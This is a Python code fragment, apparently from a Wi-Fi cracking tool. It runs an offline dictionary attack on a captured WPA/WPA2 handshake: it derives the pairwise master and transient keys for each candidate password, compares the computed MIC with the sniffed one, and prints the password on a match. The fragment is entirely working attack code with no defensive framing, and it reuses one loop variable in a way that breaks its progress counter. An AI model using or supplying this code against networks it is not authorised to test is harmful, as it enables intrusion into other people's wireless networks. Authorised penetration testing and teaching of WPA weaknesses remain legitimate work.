 for i, password in enumerate(words):
    if i % 1000 == 0: print(f"Tried {i}/{wordcount}...", end='\r')

    try: password = password.encode("latin")
    except UnicodeEncodeError: continue

    # Calculate Pairwise Master Key
    pairwiseMasterKey = pbkdf2_hmac('sha1', password, info.name.encode('ascii'), 4096, 32)

    # Calculate Pairwise Transient Key
    blen = 64
    i = 0
    R = b""

    while i<=((blen*8+159) /160):
        hmacsha1 = newHmac(pairwiseMasterKey, pke + chr(0x00).encode() + keyData + chr(i).encode(), sha1)
        i += 1
        R = R + hmacsha1.digest()

    pairwiseTransientKey = R[:blen]

    # Calculate password MIC
    passwordMessageIntegrityCheck = newHmac(pairwiseTransientKey[0:16], wpaData, "sha1").hexdigest()

    # Compare the MICs
    if passwordMessageIntegrityCheck[:-8] == sniffedMessageIntegrityCheck.decode():
        color_print([("green", f"Password is \"{password.decode()}\"!                ")])
        return

color_print([("red", f"Password not found...")])